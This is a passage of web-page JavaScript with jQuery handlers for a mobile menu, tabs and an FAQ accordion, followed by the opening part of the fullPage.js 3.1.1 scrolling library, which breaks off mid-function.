// $(document).ready(function (){
//     sw.toggleHeader();
// });


$(document).ready(function() {

    var $toggleButton = $('.js_toggleMobile');
    var $toggleNavigation = $('#navigation');

    if (!$toggleButton.length) {
        return;
    }

    // //START Locking body scroll logic
    var $body = $('body'),
        scrollDisabled = false,
        scrollTop;

    $toggleButton.on('click', function(e) {
        e.preventDefault();

        $toggleButton.toggleClass('is_open');
        $toggleNavigation.toggleClass('is_open');

        if (scrollDisabled) {
            $body.removeClass('locked');
            $(window).scrollTop(scrollTop);
            scrollDisabled = false;
        } else {
            scrollTop = $(window).scrollTop();
            $body.addClass('locked').css({
                top: -1 * scrollTop
            });
            scrollDisabled = true;
        }

    });

    $('body').on('click', '.nav li a', function() {
        $body.removeClass('locked');
        $(window).scrollTop(scrollTop);
        scrollDisabled = false;
    });



})

$(document).ready(function() {

    $('body').off('click', 'li.has__children .toggle');

    $('body').on('click', 'li.has__children .toggle', function(e) {
        $(this).toggleClass('is_open');
        $(this).next('.children').stop().slideToggle();
    });

});


/* SUPPORT PAGE - Tabs */
$(document).ready(function() {

    $('ul.tabs li').click(function() {
        var tab_id = $(this).attr('data-tab');

        $('ul.tabs li').removeClass('current');
        $('.tab-content').removeClass('current');

        $(this).addClass('current');
        $("#" + tab_id).addClass('current');
    })

})


/* SUPPORT PAGE - Accordion */

$(function() {

    //BEGIN
    $(".js-faq-title").on("click", function(e) {

        e.preventDefault();
        var $this = $(this);

        if (!$this.hasClass("faq__active")) {
            $(".js-faq-content").slideUp(800);
            $(".js-faq-title").removeClass("faq__active");
            $('.js-faq-rotate').removeClass('faq__rotate');
        }

        $this.toggleClass("faq__active");
        $this.next().slideToggle();
        $('.js-faq-rotate', this).toggleClass('faq__rotate');
    });
    //END

});



$('.script-checkbox label input').change(function() {
    if ($(this).is(':checked')) {
        $(this).parent('label').addClass('label-selected');
    } else {
        $(this).parent('label').removeClass('label-selected');
    }
});
</script>


<!-- Fullpage -->

<script type="text/javascript">
// $(document).ready(function() {
//     $('#fullpage').fullpage();
// });

$('#easyFilter').easyFilter({
    firstFilter: '*',
    animation: 'slide',
    duration: 400
});
</script>


<script type="text/javascript">
/*!
 * fullPage 3.1.1
 * https://github.com/alvarotrigo/fullPage.js
 *
 * @license GPLv3 for open source use only
 * or Fullpage Commercial License for commercial use
 * http://alvarotrigo.com/fullPage/pricing/
 *
 * Copyright (C) 2018 http://alvarotrigo.com/fullPage - A project by Alvaro Trigo
 */
(function(root, window, document, factory, undefined) {
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define(function() {
            root.fullpage = factory(window, document);
            return root.fullpage;
        });
    } else if (typeof exports === 'object') {
        // Node. Does not work with strict CommonJS.
        module.exports = factory(window, document);
    } else {
        // Browser globals.
        window.fullpage = factory(window, document);
    }
}(this, window, document, function(window, document) {
    'use strict';

    // keeping central set of classnames and selectors
    var WRAPPER = 'fullpage-wrapper';
    var WRAPPER_SEL = '.' + WRAPPER;

    // slimscroll
    var SCROLLABLE = 'fp-scrollable';
    var SCROLLABLE_SEL = '.' + SCROLLABLE;

    // util
    var RESPONSIVE = 'fp-responsive';
    var NO_TRANSITION = 'fp-notransition';
    var DESTROYED = 'fp-destroyed';
    var ENABLED = 'fp-enabled';
    var VIEWING_PREFIX = 'fp-viewing';
    var ACTIVE = 'active';
    var ACTIVE_SEL = '.' + ACTIVE;
    var COMPLETELY = 'fp-completely';
    var COMPLETELY_SEL = '.' + COMPLETELY;

    // section
    var SECTION_DEFAULT_SEL = '.section';
    var SECTION = 'fp-section';
    var SECTION_SEL = '.' + SECTION;
    var SECTION_ACTIVE_SEL = SECTION_SEL + ACTIVE_SEL;
    var TABLE_CELL = 'fp-tableCell';
    var TABLE_CELL_SEL = '.' + TABLE_CELL;
    var AUTO_HEIGHT = 'fp-auto-height';
    var AUTO_HEIGHT_SEL = '.' + AUTO_HEIGHT;
    var AUTO_HEIGHT_RESPONSIVE = 'fp-auto-height-responsive';
    var AUTO_HEIGHT_RESPONSIVE_SEL = '.' + AUTO_HEIGHT_RESPONSIVE;
    var NORMAL_SCROLL = 'fp-normal-scroll';
    var NORMAL_SCROLL_SEL = '.' + NORMAL_SCROLL;

    // section nav
    var SECTION_NAV = 'fp-nav';
    var SECTION_NAV_SEL = '#' + SECTION_NAV;
    var SECTION_NAV_TOOLTIP = 'fp-tooltip';
    var SECTION_NAV_TOOLTIP_SEL = '.' + SECTION_NAV_TOOLTIP;
    var SHOW_ACTIVE_TOOLTIP = 'fp-show-active';

    // slide
    var SLIDE_DEFAULT_SEL = '.slide';
    var SLIDE = 'fp-slide';
    var SLIDE_SEL = '.' + SLIDE;
    var SLIDE_ACTIVE_SEL = SLIDE_SEL + ACTIVE_SEL;
    var SLIDES_WRAPPER = 'fp-slides';
    var SLIDES_WRAPPER_SEL = '.' + SLIDES_WRAPPER;
    var SLIDES_CONTAINER = 'fp-slidesContainer';
    var SLIDES_CONTAINER_SEL = '.' + SLIDES_CONTAINER;
    var TABLE = 'fp-table';

    // slide nav
    var SLIDES_NAV = 'fp-slidesNav';
    var SLIDES_NAV_SEL = '.' + SLIDES_NAV;
    var SLIDES_NAV_LINK_SEL = SLIDES_NAV_SEL + ' a';
    var SLIDES_ARROW = 'fp-controlArrow';
    var SLIDES_ARROW_SEL = '.' + SLIDES_ARROW;
    var SLIDES_PREV = 'fp-prev';
    var SLIDES_PREV_SEL = '.' + SLIDES_PREV;
    var SLIDES_ARROW_PREV = SLIDES_ARROW + ' ' + SLIDES_PREV;
    var SLIDES_ARROW_PREV_SEL = SLIDES_ARROW_SEL + SLIDES_PREV_SEL;
    var SLIDES_NEXT = 'fp-next';
    var SLIDES_NEXT_SEL = '.' + SLIDES_NEXT;
    var SLIDES_ARROW_NEXT = SLIDES_ARROW + ' ' + SLIDES_NEXT;
    var SLIDES_ARROW_NEXT_SEL = SLIDES_ARROW_SEL + SLIDES_NEXT_SEL;

    function initialise(containerSelector, options) {
        var isOK = options && new RegExp(
                '([\\d\\w]{8}-){3}[\\d\\w]{8}|^(?=.*?[A-Y])(?=.*?[a-y])(?=.*?[0-8])(?=.*?[#?!@$%^&*-]).{8,}$')
            .test(options['li' + 'cen' + 'seK' + 'e' + 'y']) || document.domain.indexOf('al' + 'varotri' +
                'go' + '.' + 'com') > -1;

        // cache common elements
        var $htmlBody = $('html, body');
        var $html = $('html')[0];
        var $body = $('body')[0];

        //only once my friend!
        if (hasClass($html, ENABLED)) {
            displayWarnings();
            return;
        }

        var FP = {};

        // Creating some defaults, extending them with any options that were provided
        options = deepExtend({
            //navigation
            menu: false,
            anchors: [],
            lockAnchors: false,
            navigation: false,
            navigationPosition: 'right',
            navigationTooltips: [],
            showActiveTooltip: false,
            slidesNavigation: false,
            slidesNavPosition: 'bottom',
            scrollBar: false,
            hybrid: false,

            //scrolling
            css3: true,
            scrollingSpeed: 700,
            autoScrolling: true,
            fitToSection: true,
            fitToSectionDelay: 1000,
            easing: 'easeInOutCubic',
            easingcss3: 'ease',
            loopBottom: false,
            loopTop: false,
            loopHorizontal: true,
            continuousVertical: false,
            continuousHorizontal: false,
            scrollHorizontally: false,
            interlockedSlides: false,
            dragAndMove: false,
            offsetSections: false,
            resetSliders: false,
            fadingEffect: false,
            normalScrollElements: null,
            scrollOverflow: false,
            scrollOverflowReset: false,
            scrollOverflowHandler: window.fp_scrolloverflow ? window.fp_scrolloverflow.iscrollHandler :
                null,
            scrollOverflowOptions: null,
            touchSensitivity: 5,
            touchWrapper: typeof containerSelector === 'string' ? $(containerSelector)[0] :
                containerSelector,
            bigSectionsDestination: null,

            //Accessibility
            keyboardScrolling: true,
            animateAnchor: true,
            recordHistory: true,

            //design
            controlArrows: true,
            controlArrowColor: '#fff',
            verticalCentered: true,
            sectionsColor: [],
            paddingTop: 0,
            paddingBottom: 0,
            fixedElements: null,
            responsive: 0, //backwards compabitility with responsiveWiddth
            responsiveWidth: 0,
            responsiveHeight: 0,
            responsiveSlides: false,
            parallax: false,
            parallaxOptions: {
                type: 'reveal',
                percentage: 62,
                property: 'translate'
            },
            cards: false,
            cardsOptions: {
                perspective: 100,
                fadeContent: true,
                fadeBackground: true
            },

            //Custom selectors
            sectionSelector: SECTION_DEFAULT_SEL,
            slideSelector: SLIDE_DEFAULT_SEL,

            //events
            v2compatible: false,
            afterLoad: null,
            onLeave: null,
            afterRender: null,
            afterResize: null,
            afterReBuild: null,
            afterSlideLoad: null,
            onSlideLeave: null,
            afterResponsive: null,

            lazyLoading: true
        }, options);

        //flag to avoid very fast sliding for landscape sliders
        var slideMoving = false;

        var isTouchDevice = navigator.userAgent.match(
            /(iPhone|iPod|iPad|Android|playbook|silk|BlackBerry|BB10|Windows Phone|Tizen|Bada|webOS|IEMobile|Opera Mini)/
        );
        var isTouch = (('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0) || (navigator
            .maxTouchPoints));
        var container = typeof containerSelector === 'string' ? $(containerSelector)[0] : containerSelector;
        var windowsHeight = getWindowHeight();
        var windowsWidth = getWindowWidth();
        var isResizing = false;
        var isWindowFocused = true;
        var lastScrolledDestiny;
        var lastScrolledSlide;
        var canScroll = true;
        var scrollings = [];
        var controlPressed;
        var startingSection;
        var isScrollAllowed = {};
        isScrollAllowed.m = {
            'up': true,
            'down': true,
            'left': true,
            'right': true
        };
        isScrollAllowed.k = deepExtend({}, isScrollAllowed.m);
        var MSPointer = getMSPointer();
        var events = {
            touchmove: 'ontouchmove' in window ? 'touchmove' : MSPointer.move,
            touchstart: 'ontouchstart' in window ? 'touchstart' : MSPointer.down
        };
        var scrollBarHandler;

        // taken from https://github.com/udacity/ud891/blob/gh-pages/lesson2-focus/07-modals-and-keyboard-traps/solution/modal.js
        var focusableElementsString =
            'a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable]';

        //cheks for passive event support
        var g_supportsPassive = false;
        try {
            var opts = Object.defineProperty({}, 'passive', {
                get: function() {
                    g_supportsPassive = true;
                }
            });
            window.addEventListener("testPassive", null, opts);
            window.removeEventListener("testPassive", null, opts);
        } catch (e) {}

        //timeouts
        var resizeId;
        var resizeHandlerId;
        var afterSectionLoadsId;
        var afterSlideLoadsId;
        var scrollId;
        var scrollId2;
        var keydownId;
        var g_doubleCheckHeightId;
        var originals = deepExtend({}, options); //deep copy
        var activeAnimation;
        var g_initialAnchorsInDom = false;
        var g_canFireMouseEnterNormalScroll = true;
        var g_mediaLoadedId;
        var g_transitionLapseId;
        var extensions = [
            'parallax',
            'scrollOverflowReset',
            'dragAndMove',
            'offsetSections',
            'fadingEffect',
            'responsiveSlides',
            'continuousHorizontal',
            'interlockedSlides',
            'scrollHorizontally',
            'resetSliders',
            'cards'
        ];

        displayWarnings();

        //easeInOutCubic animation included in the plugin
        window.fp_easings = deepExtend(window.fp_easings, {
            easeInOutCubic: function(t, b, c, d) {
                if ((t /= d / 2) < 1) return c / 2 * t * t * t + b;
                return c / 2 * ((t -= 2) * t * t + 2) + b;
            }
        });

        /**
         * Sets the autoScroll option.
         * It changes the scroll bar visibility and the history of the site as a result.
         */
        function setAutoScrolling(value, type) {
            //removing the transformation
            if (!value) {
                silentScroll(0);
            }

            setVariableState('autoScrolling', value, type);

            var element = $(SECTION_ACTIVE_SEL)[0];

            if (options.autoScrolling && !options.scrollBar) {
                css($htmlBody, {
                    'overflow': 'hidden',
                    'height': '100%'
                });

                setRecordHistory(originals.recordHistory, 'internal');

                //for IE touch devices
                css(container, {
                    '-ms-touch-action': 'none',
                    'touch-action': 'none'
                });

                if (element != null) {
                    //moving the container up
                    silentScroll(element.offsetTop);
                }
            } else {
                css($htmlBody, {
                    'overflow': 'visible',
                    'height': 'initial'
                });

                var recordHistory = !options.autoScrolling ? false : originals.recordHistory;
                setRecordHistory(recordHistory, 'internal');

                //for IE touch devices
                css(container, {
                    '-ms-touch-action': '',
                    'touch-action': ''
                });

                //scrolling the page to the section with no animation
                if (element != null) {
                    var scrollSettings = getScrollSettings(element.offsetTop);
                    scrollSettings.element.scrollTo(0, scrollSettings.options);
                }
            }
        }

        /**
         * Defines wheter to record the history for each hash change in the URL.
         */
        function setRecordHistory(value, type) {
            setVariableState('recordHistory', value, type);
        }

        /**
         * Defines the scrolling speed
         */
        function setScrollingSpeed(value, type) {
            setVariableState('scrollingSpeed', value, type);
        }

        /**
         * Sets fitToSection
         */
        function setFitToSection(value, type) {
            setVariableState('fitToSection', value, type);
        }

        /**
         * Sets lockAnchors
         */
        function setLockAnchors(value) {
            options.lockAnchors = value;
        }

        /**
         * Adds or remove the possibility of scrolling through sections by using the mouse wheel or the trackpad.
         */
        function setMouseWheelScrolling(value) {
            if (value) {
                addMouseWheelHandler();
                addMiddleWheelHandler();
            } else {
                removeMouseWheelHandler();
                removeMiddleWheelHandler();
            }
        }

        /**
         * Adds or remove the possibility of scrolling through sections by using the mouse wheel/trackpad or touch gestures.
         * Optionally a second parameter can be used to specify the direction for which the action will be applied.
         *
         * @param directions string containing the direction or directions separated by comma.
         */
        function setAllowScrolling(value, directions) {
            if (typeof directions !== 'undefined') {
                directions = directions.replace(/ /g, '').split(',');

                directions.forEach(function(direction) {
                    setIsScrollAllowed(value, direction, 'm');
                });
            } else {
                setIsScrollAllowed(value, 'all', 'm');
            }
        }

        /**
         * Adds or remove the mouse wheel hijacking
         */
        function setMouseHijack(value) {
            if (value) {
                setMouseWheelScrolling(true);
                addTouchHandler();
            } else {
                setMouseWheelScrolling(false);
                removeTouchHandler();
            }
        }

        /**
         * Adds or remove the possibility of scrolling through sections by using the keyboard arrow keys
         */
        function setKeyboardScrolling(value, directions) {
            if (typeof directions !== 'undefined') {
                directions = directions.replace(/ /g, '').split(',');

                directions.forEach(function(direction) {
                    setIsScrollAllowed(value, direction, 'k');
                });
            } else {
                setIsScrollAllowed(value, 'all', 'k');
                options.keyboardScrolling = value;
            }
        }

        /**
         * Moves the page up one section.
         */
        function moveSectionUp() {
            var prev = prevUntil($(SECTION_ACTIVE_SEL)[0], SECTION_SEL);

            //looping to the bottom if there's no more sections above
            if (!prev && (options.loopTop || options.continuousVertical)) {
                prev = last($(SECTION_SEL));
            }

            if (prev != null) {
                scrollPage(prev, null, true);
            }
        }

        /**
         * Moves the page down one section.
         */
        function moveSectionDown() {
            var next = nextUntil($(SECTION_ACTIVE_SEL)[0], SECTION_SEL);

            //looping to the top if there's no more sections below
            if (!next &&
                (options.loopBottom || options.continuousVertical)) {
                next = $(SECTION_SEL)[0];
            }

            if (next != null) {
                scrollPage(next, null, false);
            }
        }

        /**
         * Moves the page to the given section and slide with no animation.
         * Anchors or index positions can be used as params.
         */
        function silentMoveTo(sectionAnchor, slideAnchor) {
            setScrollingSpeed(0, 'internal');
            moveTo(sectionAnchor, slideAnchor);
            setScrollingSpeed(originals.scrollingSpeed, 'internal');
        }

        /**
         * Moves the page to the given section and slide.
         * Anchors or index positions can be used as params.
         */
        function moveTo(sectionAnchor, slideAnchor) {
            var destiny = getSectionByAnchor(sectionAnchor);

            if (typeof slideAnchor !== 'undefined') {
                scrollPageAndSlide(sectionAnchor, slideAnchor);
            } else if (destiny != null) {
                scrollPage(destiny);
            }
        }

        /**
         * Slides right the slider of the active section.
         * Optional `section` param.
         */
        function moveSlideRight(section) {
            moveSlide('right', section);
        }

        /**
         * Slides left the slider of the active section.
         * Optional `section` param.
         */
        function moveSlideLeft(section) {
            moveSlide('left', section);
        }

        /**
         * When resizing is finished, we adjust the slides sizes and positions
         */
        function reBuild(resizing) {
            if (hasClass(container, DESTROYED)) {
                return;
            } //nothing to do if the plugin was destroyed

            isResizing = true;

            //updating global vars
            windowsHeight = getWindowHeight();
            windowsWidth = getWindowWidth();

            var sections = $(SECTION_SEL);
            for (var i = 0; i < sections.length; ++i) {
                var section = sections[i];
                var slidesWrap = $(SLIDES_WRAPPER_SEL, section)[0];
                var slides = $(SLIDE_SEL, section);

                //adjusting the height of the table-cell for IE and Firefox
                if (options.verticalCentered) {
                    css($(TABLE_CELL_SEL, section), {
                        'height': getTableHeight(section) + 'px'
                    });
                }

                css(section, {
                    'height': windowsHeight + 'px'
                });

                //adjusting the position fo the FULL WIDTH slides...
                if (slides.length > 1) {
                    landscapeScroll(slidesWrap, $(SLIDE_ACTIVE_SEL, slidesWrap)[0]);
                }
            }

            if (options.scrollOverflow) {
                scrollBarHandler.createScrollBarForAll();
            }

            var activeSection = $(SECTION_ACTIVE_SEL)[0];
            var sectionIndex = index(activeSection, SECTION_SEL);

            //isn't it the first section?
            if (sectionIndex) {
                //adjusting the position for the current section
                silentMoveTo(sectionIndex + 1);
            }

            isResizing = false;

            if (isFunction(options.afterResize) && resizing) {
                options.afterResize.call(container, window.innerWidth, window.innerHeight);
            }
            if (isFunction(options.afterReBuild) && !resizing) {
                options.afterReBuild.call(container);
            }
        }

        /**
         * Determines whether fullpage.js is in responsive mode or not.
         */
        function isResponsiveMode() {
            return hasClass($body, RESPONSIVE);
        }

        /**
         * Turns fullPage.js to normal scrolling mode when the viewport `width` or `height`
         * are smaller than the set limit values.
         */
        function setResponsive(active) {
            var isResponsive = isResponsiveMode();

            if (active) {
                if (!isResponsive) {
                    setAutoScrolling(false, 'internal');
                    setFitToSection(false, 'internal');
                    hide($(SECTION_NAV_SEL));
                    addClass($body, RESPONSIVE);
                    if (isFunction(options.afterResponsive)) {
                        options.afterResponsive.call(container, active);
                    }

                    //when on page load, we will remove scrolloverflow if necessary
                    if (options.scrollOverflow) {
                        scrollBarHandler.createScrollBarForAll();
                    }
                }
            } else if (isResponsive) {
                setAutoScrolling(originals.autoScrolling, 'internal');
                setFitToSection(originals.autoScrolling, 'internal');
                show($(SECTION_NAV_SEL));
                removeClass($body, RESPONSIVE);
                if (isFunction(options.afterResponsive)) {
                    options.afterResponsive.call(container, active);
                }
            }
        }

        if (container) {
            //public functions
            FP.version = '3.1.1';
            FP.setAutoScrolling = setAutoScrolling;
            FP.setRecordHistory = setRecordHistory;
            FP.setScrollingSpeed = setScrollingSpeed;
            FP.setFitToSection = setFitToSection;
            FP.setLockAnchors = setLockAnchors;
            FP.setMouseWheelScrolling = setMouseWheelScrolling;
            FP.setAllowScrolling = setAllowScrolling;
            FP.setKeyboardScrolling = setKeyboardScrolling;
            FP.moveSectionUp = moveSectionUp;
            FP.moveSectionDown = moveSectionDown;
            FP.silentMoveTo = silentMoveTo;
            FP.moveTo = moveTo;
            FP.moveSlideRight = moveSlideRight;
            FP.moveSlideLeft = moveSlideLeft;
            FP.fitToSection = fitToSection;
            FP.reBuild = reBuild;
            FP.setResponsive = setResponsive;
            FP.getFullpageData = function() {
                return options;
            };
            FP.destroy = destroy;
            FP.getActiveSection = getActiveSection;
            FP.getActiveSlide = getActiveSlide;

            FP.test = {
                top: '0px',
                translate3d: 'translate3d(0px, 0px, 0px)',
                translate3dH: (function() {
                    var a = [];
                    for (var i = 0; i < $(options.sectionSelector, container).length; i++) {
                        a.push('translate3d(0px, 0px, 0px)');
                    }
                    return a;
                })(),
                left: (function() {
                    var a = [];
                    for (var i = 0; i < $(options.sectionSelector, container).length; i++) {
                        a.push(0);
                    }
                    return a;
                })(),
                options: options,
                setAutoScrolling: setAutoScrolling
            };

            //functions we want to share across files but which are not
            //mean to be used on their own by developers
            FP.shared = {
                afterRenderActions: afterRenderActions,
                isNormalScrollElement: false
            };

            window.fullpage_api = FP;

            //using jQuery initialization? Creating the $.fn.fullpage object
            if (options.$) {
                Object.keys(FP).forEach(function(key) {
                    options.$.fn.fullpage[key] = FP[key];
                });
            }

            init();

            bindEvents();
        }

        function init() {
            //if css3 is not supported, it will use jQuery animations
            if (options.css3) {
                options.css3 = support3d();
            }

            options.scrollBar = options.scrollBar || options.hybrid;

            setOptionsFromDOM();
            prepareDom();
            setAllowScrolling(true);
            setMouseHijack(true);
            setAutoScrolling(options.autoScrolling, 'internal');
            responsive();

            //setting the class for the body element
            setBodyClass();

            if (document.readyState === 'complete') {
                scrollToAnchor();
            }
            window.addEventListener('load', scrollToAnchor);

            //if we use scrollOverflow we'll fire afterRender in the scrolloverflow file
            if (!options.scrollOverflow) {
                afterRenderActions();
            }

            doubleCheckHeight();
        }

        function bindEvents() {

            //when scrolling...
            window.addEventListener('scroll', scrollHandler);

            //detecting any change on the URL to scroll to the given anchor link
            //(a way to detect back history button as we play with the hashes on the URL)
            window.addEventListener('hashchange', hashChangeHandler);

            // on window focus
            window.addEventListener('focus', focusHandler);

            //when opening a new tab (ctrl + t), `control` won't be pressed when coming back.
            window.addEventListener('blur', blurHandler);

            //when resizing the site, we adjust the heights of the sections, slimScroll...
            window.addEventListener('resize', resizeHandler);

            //Sliding with arrow keys, both, vertical and horizontal
            document.addEventListener('keydown', keydownHandler);

            //to prevent scrolling while zooming
            document.addEventListener('keyup', keyUpHandler);

            //Scrolls to the section when clicking the navigation bullet
            //simulating the jQuery .on('click') event using delegation
            ['click', 'touchstart'].forEach(function(eventName) {
                document.addEventListener(eventName, delegatedEvents);
            });

            /**
             * Applying normalScroll elements.
             * Ignoring the scrolls over the specified selectors.
             */
            if (options.normalScrollElements) {
                ['mouseenter', 'touchstart'].forEach(function(eventName) {
                    forMouseLeaveOrTouch(eventName, false);
                });

                ['mouseleave', 'touchend'].forEach(function(eventName) {
                    forMouseLeaveOrTouch(eventName, true);
                });
            }
        }

        function delegatedEvents(e) {
            var target = e.target;

            if (target && closest(target, SECTION_NAV_SEL + ' a')) {
                sectionBulletHandler.call(target, e);
            } else if (matches(target, SECTION_NAV_TOOLTIP_SEL)) {
                tooltipTextHandler.call(target);
            } else if (matches(target, SLIDES_ARROW_SEL)) {
                slideArrowHandler.call(target, e);
            } else if (matches(target, SLIDES_NAV_LINK_SEL) || closest(target, SLIDES_NAV_LINK_SEL) != null) {
                slideBulletHandler.call(target, e);
            } else if (closest(target, options.menu + ' [data-menuanchor]')) {
                menuItemsHandler.call(target, e);
            }
        }

        function forMouseLeaveOrTouch(eventName, allowScrolling) {
            //a way to pass arguments to the onMouseEnterOrLeave function
            document['fp_' + eventName] = allowScrolling;
            document.addEventListener(eventName, onMouseEnterOrLeave, true); //capturing phase
        }

        function onMouseEnterOrLeave(e) {
            var type = e.type;
            var isInsideOneNormalScroll = false;
            var isUsingScrollOverflow = options.scrollOverflow;

            //onMouseLeave will use the destination target, not the one we are moving away from
            var target = type === 'mouseleave' ? e.toElement || e.relatedTarget : e.target;

            //coming from closing a normalScrollElements modal or moving outside viewport?
            if (target == document || !target) {
                setMouseHijack(true);

                if (isUsingScrollOverflow) {
                    options.scrollOverflowHandler.setIscroll(target, true);
                }
                return;
            }

            if (type === 'touchend') {
                g_canFireMouseEnterNormalScroll = false;
                setTimeout(function() {
                    g_canFireMouseEnterNormalScroll = true;
                }, 800);
            }

            //preventing mouseenter event to do anything when coming from a touchEnd event
            //fixing issue #3576
            if (type === 'mouseenter' && !g_canFireMouseEnterNormalScroll) {
                return;
            }

            var normalSelectors = options.normalScrollElements.split(',');

            normalSelectors.forEach(function(normalSelector) {
                if (!isInsideOneNormalScroll) {
                    var isNormalScrollTarget = matches(target, normalSelector);

                    //leaving a child inside the normalScoll element is not leaving the normalScroll #3661
                    var isNormalScrollChildFocused = closest(target, normalSelector);

                    if (isNormalScrollTarget || isNormalScrollChildFocused) {
                        if (!FP.shared.isNormalScrollElement) {
                            setMouseHijack(false);

                            if (isUsingScrollOverflow) {
                                options.scrollOverflowHandler.setIscroll(target, false);
                            }
                        }
                        FP.shared.isNormalScrollElement = true;
                        isInsideOneNormalScroll = true;
                    }
                }
            });

            //not inside a single normal scroll element anymore?
            if (!isInsideOneNormalScroll && FP.shared.isNormalScrollElement) {
                setMouseHijack(true);

                if (isUsingScrollOverflow) {
                    options.scrollOverflowHandler.setIscroll(target, true);
                }

                FP.shared.isNormalScrollElement = false;
            }
        }

        /**
         * Checks the viewport a few times on a define interval of time to 
         * see if it has changed in any of those. If that's the case, it resizes.
         */
        function doubleCheckHeight() {
            for (var i = 1; i < 4; i++) {
                g_doubleCheckHeightId = setTimeout(adjustToNewViewport, 350 * i);
            }
        }

        /**
         * Adjusts a section to the viewport if it has changed.
         */
        function adjustToNewViewport() {
            var newWindowHeight = getWindowHeight();
            var newWindowWidth = getWindowWidth();

            if (windowsHeight !== newWindowHeight || windowsWidth !== newWindowWidth) {
                windowsHeight = newWindowHeight;
                windowsWidth = newWindowWidth;
                reBuild(true);
            }
        }

        /**
         * Setting options from DOM elements if they are not provided.
         */
        function setOptionsFromDOM() {

            //no anchors option? Checking for them in the DOM attributes
            if (!options.anchors.length) {
                var anchorsAttribute = '[data-anchor]';
                var anchors = $(options.sectionSelector.split(',').join(anchorsAttribute + ',') +
                    anchorsAttribute, container);
                if (anchors.length && anchors.length === $(options.sectionSelector, container).length) {
                    g_initialAnchorsInDom = true;
                    anchors.forEach(function(item) {
                        options.anchors.push(item.getAttribute('data-anchor').toString());
                    });
                }
            }

            //no tooltips option? Checking for them in the DOM attributes
            if (!options.navigationTooltips.length) {
                var tooltipsAttribute = '[data-tooltip]';
                var tooltips = $(options.sectionSelector.split(',').join(tooltipsAttribute + ',') +
                    tooltipsAttribute, container);
                if (tooltips.length) {
                    tooltips.forEach(function(item) {
                        options.navigationTooltips.push(item.getAttribute('data-tooltip').toString());
                    });
                }
            }
        }

        /**
         * Works over the DOM structure to set it up for the current fullpage options.
         */
        function prepareDom() {
            css(container, {
                'height': '100%',
                'position': 'relative'
            });

            //adding a class to recognize the container internally in the code
            addClass(container, WRAPPER);
            addClass($html, ENABLED);

            //due to https://github.com/alvarotrigo/fullPage.js/issues/1502
            windowsHeight = getWindowHeight();

            removeClass(container, DESTROYED); //in case it was destroyed before initializing it again

            addInternalSelectors();

            var sections = $(SECTION_SEL);

            //styling the sections / slides / menu
            for (var i = 0; i < sections.length; i++) {
                var sectionIndex = i;
                var section = sections[i];
                var slides = $(SLIDE_SEL, section);
                var numSlides = slides.length;

                //caching the original styles to add them back on destroy('all')
                section.setAttribute('data-fp-styles', section.getAttribute('style'));

                styleSection(section, sectionIndex);
                styleMenu(section, sectionIndex);

                // if there's any slide
                if (numSlides > 0) {
                    styleSlides(section, slides, numSlides);
                } else {
                    if (options.verticalCentered) {
                        addTableClass(section);
                    }
                }
            }

            //fixed elements need to be moved out of the plugin container due to problems with CSS3.
            if (options.fixedElements && options.css3) {
                $(options.fixedElements).forEach(function(item) {
                    $body.appendChild(item);
                });
            }

            //vertical centered of the navigation + active bullet
            if (options.navigation) {
                addVerticalNavigation();
            }

            enableYoutubeAPI();

            if (options.scrollOverflow) {
                scrollBarHandler = options.scrollOverflowHandler.init(options);
            }
        }

        /**
         * Styles the horizontal slides for a section.
         */
        function styleSlides(section, slides, numSlides) {
            var sliderWidth = numSlides * 100;
            var slideWidth = 100 / numSlides;

            var slidesWrapper = document.createElement('div');
            slidesWrapper.className = SLIDES_WRAPPER; //fp-slides
            wrapAll(slides, slidesWrapper);

            var slidesContainer = document.createElement('div');
            slidesContainer.className = SLIDES_CONTAINER; //fp-slidesContainer
            wrapAll(slides, slidesContainer);

            css($(SLIDES_CONTAINER_SEL, section), {
                'width': sliderWidth + '%'
            });

            if (numSlides > 1) {
                if (options.controlArrows) {
                    createSlideArrows(section);
                }

                if (options.slidesNavigation) {
                    addSlidesNavigation(section, numSlides);
                }
            }

            slides.forEach(function(slide) {
                css(slide, {
                    'width': slideWidth + '%'
                });

                if (options.verticalCentered) {
                    addTableClass(slide);
                }
            });

            var startingSlide = $(SLIDE_ACTIVE_SEL, section)[0];

            //if the slide won't be an starting point, the default will be the first one
            //the active section isn't the first one? Is not the first slide of the first section? Then we load that section/slide by default.
            if (startingSlide != null && (index($(SECTION_ACTIVE_SEL), SECTION_SEL) !== 0 || (index($(
                    SECTION_ACTIVE_SEL), SECTION_SEL) === 0 && index(startingSlide) !== 0))) {
                silentLandscapeScroll(startingSlide, 'internal');
            } else {
                addClass(slides[0], ACTIVE);
            }
        }

        /**
         * Styling vertical sections
         */
        function styleSection(section, index) {
            //if no active section is defined, the 1st one will be the default one
            if (!index && $(SECTION_ACTIVE_SEL)[0] == null) {
                addClass(section, ACTIVE);
            }
            startingSection = $(SECTION_ACTIVE_SEL)[0];

            css(section, {
                'height': windowsHeight + 'px'
            });

            if (options.paddingTop) {
                css(section, {
                    'padding-top': options.paddingTop
                });
            }

            if (options.paddingBottom) {
                css(section, {
                    'padding-bottom': options.paddingBottom
                });
            }

            if (typeof options.sectionsColor[index] !== 'undefined') {
                css(section, {
                    'background-color': options.sectionsColor[index]
                });
            }

            if (typeof options.anchors[index] !== 'undefined') {
                section.setAttribute('data-anchor', options.anchors[index]);
            }
        }

        /**
         * Sets the data-anchor attributes to the menu elements and activates the current one.
         */
        function styleMenu(section, index) {
            if (typeof options.anchors[index] !== 'undefined') {
                //activating the menu / nav element on load
                if (hasClass(section, ACTIVE)) {
                    activateMenuAndNav(options.anchors[index], index);
                }
            }

            //moving the menu outside the main container if it is inside (avoid problems with fixed positions when using CSS3 tranforms)
            if (options.menu && options.css3 && closest($(options.menu)[0], WRAPPER_SEL) != null) {
                $(options.menu).forEach(function(menu) {
                    $body.appendChild(menu);
                });
            }
        }

        /**
         * Adds internal classes to be able to provide customizable selectors
         * keeping the link with the style sheet.
         */
        function addInternalSelectors() {
            addClass($(options.sectionSelector, container), SECTION);
            addClass($(options.slideSelector, container), SLIDE);
        }

        /**
         * Creates the control arrows for the given section
         */
        function createSlideArrows(section) {
            var arrows = [createElementFromHTML('<div class="' + SLIDES_ARROW_PREV + '"></div>'),
                createElementFromHTML('<div class="' + SLIDES_ARROW_NEXT + '"></div>')
            ];
            after($(SLIDES_WRAPPER_SEL, section)[0], arrows);

